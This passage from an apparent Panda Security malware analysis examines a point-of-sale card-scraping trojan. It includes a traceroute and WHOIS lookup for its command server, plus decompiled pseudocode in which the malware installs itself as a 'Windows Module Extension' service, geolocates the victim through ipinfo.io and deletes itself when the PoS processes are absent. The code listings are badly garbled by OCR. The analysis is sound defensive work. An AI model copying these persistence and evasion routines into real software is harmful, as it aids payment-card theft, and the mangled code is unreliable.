\$ traceroute 104.156.246.159traceroute to 104.156.246.159 (104.156.246.159), 30 hops max, 60 byte packets

1 104.131.0.253 (104.131.0.253) 0.423 ms 104.131.0.254 (104.131.0.254) 0.404 ms 0.437 ms

2 162.243.188.229 (162.243.188.229) 0.422 ms 0.394 ms 162.243.188.241 (162.243.188.241) 0.293 ms

3 xe-0-9-0-17.r08.nycmny01.us.bb.gin.ntt.net (129.250.204.113) 3.503 ms 4.078 ms 4.102 ms

4 ae-2.r25.nycmny01.us.bb.gin.ntt.net (129.250.3.97) 1.160 ms ae-3.r25.nycmny01.us.bb.gin.ntt.net (129.250.6.208) 1.226 ms 1.171 ms

5 ae-9.r22.asbnva02.us.bb.gin.ntt.net (129.250.2.149) 6.985 ms 6.926 ms 7.013 ms

6 ae-0.r23.asbnva02.us.bb.gin.ntt.net (129.250.3.85) 6.952 ms 7.091 ms 7.057 ms

7 ae-1.r20.miamfl02.us.bb.gin.ntt.net (129.250.2.87) 42.672 ms 33.314 ms 33.257 ms

8 ae-1.r05.miamfl02.us.bb.gin.ntt.net (129.250.2.185) 35.530 ms 35.327 ms 38.280 ms

9 xe-0-6-0-0.r05.miamfl02.us.ce.gin.ntt.net (129.250.207.174) 32.063 ms 31.912 ms 31.755 ms

 $10 * * * *$ 

**11 104.156.246.159.vultr.com (104.156.246.159) 33.398 ms 31.757 ms 32.283 ms**

**As we can see, it corresponds to an ISP in Miami that manages a multitude of IP addresses:**

| NetRange: | 104.156.244.0 - 104.156.247.255 |
|-----------|---------------------------------|
|-----------|---------------------------------|

CIDR: 104.156.244.0/22

NetName: NET-104-156-244-0-22

NetHandle: NET-104-156-244-0-1

Parent: CHOOPA (NET-104-156-224-0-1)

NetType: Reassigned

OriginAS:

Organization: Vultr Holdings, LLC (VHL-57)## **Persistence**

To stay persistent in the system (Windows PoS) the analyzed malware installs itself automatically as a service and chooses the name "Windows Module Extension", as can be seen in the following screenshot (routine 00406C20):

```
1char
          stdcall CREATESERVICE(LPCWSTR 1pBinaryPathName, int a2, int a3, int a4, int a5, int a6)
   2<sub>k</sub>\mathfrak{g}// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
   4
   5v6 = OpenSCManagerW(0, 0, 0xF003Fu);
\bullet6if (v6)7
      ₹
\bullet 8
         v9 = &lpBinaryPathName;
|9|if ( ab > = 8 )
• 1009 = 1pBinaryPathName;• 11u10 = CreateServiceW(
  12υδ,
                  L"Windows Module Extension",
  1314L"Windows Module Extension",
  150xA0000012,
  16
                  0x10u,
  172u,
  180,
  19υ9,
                  \mathbf{0} ,
  20210,
  22
                  Ø.
  23
                  Ø,
                  \overline{0} ;
  24\bullet 25
         v11 = v10;if (v10)\bullet 26
  27₹
\bullet 28
           StartServiceW(u10, 0, 0);
\bullet 29
           v19 = 8v20;
\bullet 38
           Info = -1;• 31v17 = 0;\bullet 32
           v16 = 0;v18 = 1;\bullet 33
• 34020 = 1;v21 = 5000;•35• 36if ( !ChangeServiceConfig2W(v11, 2u, &Info) )
  37
           ₹
• 38v13 = GetLastError();
\bullet 39
             DEBUG("changeserviceconfig2 failed %d", v13);
  40
• 41CloseServiceHandle(v6);
•42CloseServiceHandle(v11);
```
The attacker can perform exclusions at the time it registers itself as a service, now that it already consulted the current region using "ipinfo.io" and depending on the response, the system may or may not register as a service. This is especially useful if the attacker wants to avoid attacking PoS systems in certain countries, for example.

The malware accepts "i" as parameter (from "install"), and in that case it will install the "scraping" process and send the stolen information.

If this parameter is not specified ("i"), in the case it doesn't find the "spcwin.exe" or "brain.exe" processes running, it will not install the service, and additionally the malware will be automatically eliminated. Both processes pertain to PoS software.```
1int cdecl main(int argc, const char **argv, const char **envp)
   2kint result; // eax@6
   3<sup>1</sup>퐈
      int v4; // [esp+0h] [ebp-20h]@0
   5<sup>1</sup>int v5; // [esp+4h] [ebp-1Ch]@7
   6
      char vó: // [esp+8h] [ebp-18h]@7
      SERUICE TABLE ENTRYW ServiceStartTable; // [esp+Ch] [ebp-14h]@8
   7
   8<sup>1</sup>int v8; // [esp+14h] [ebp-Ch]@8
   \overline{9}int v9; // [esp+18h] [ebp-8h]@8
  10if ( \arg c != 2 || *argv[1] != 'i' )
• 1112₹
         ServiceStartTable.1pServiceName = L"Windows Module Extension";
• 13• 14ServiceStartTable.1pServiceProc = REGISTER AS A SERVICE THEN SCRAP LOOP;
• 15v8 = 0;
• 1609 = 0;if ( StartServiceCtrlDispatcherW(&ServiceStartTable) )
• 17• 18return 0;
        result = GetLastError();• 1920₹
  21else
  22₹
\bullet 23
         if ( !FIND_PROCESSNAME(L"spcwin.exe") && !FIND_PROCESSNAME(L"brain.exe") )
  24₹
           CALLS_DELETINGSELF_CMDEXE();
•25• 26return 0;
  27
         DEBUG("installing service\n", v4);
• 28\bullet 29
         05 = 0;
• 30SOME INITS INETANDSEDEBUG(&u5, &u6);
• 31CALLS IPINFO REGISTERSERVICE(&v5);
\bullet 32
         result = 0;33<sup>1</sup>Y
\bullet 34
      return result;
e orb
```
#### **[Panda Security](https://www.pandasecurity.com/en/mediacenter/author/panda-security/)**

Panda Security specializes in the development of endpoint security products and is part of the WatchGuard portfolio of IT security solutions. Initially focused on the development of antivirus software, the company has since expanded its line of business to advanced cybersecurity services with technology for preventing cyber-crime.

#### **You May also Like**